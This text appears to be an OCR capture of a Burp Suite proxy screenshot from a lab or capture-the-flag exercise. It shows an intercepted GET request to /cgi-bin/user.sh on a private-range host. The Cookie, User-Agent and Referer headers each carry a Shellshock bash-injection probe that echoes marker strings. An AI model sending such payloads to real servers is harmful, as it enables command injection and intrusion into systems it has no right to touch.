 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extende
Intercept HTTP history WebSockets history Options
Request to http://10.129.108.18:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Cookie: () { :;}; echo; echo -n eoeznef; echo rumgpyf
3 Host: localhost:8081
4 Connection: close
5 User-Agent: () { :;}; echo; echo -n eoeznef; echo rumgpyf
6 Referer: () { :;}; echo; echo -n eoeznef; echo rumgpyf
7
8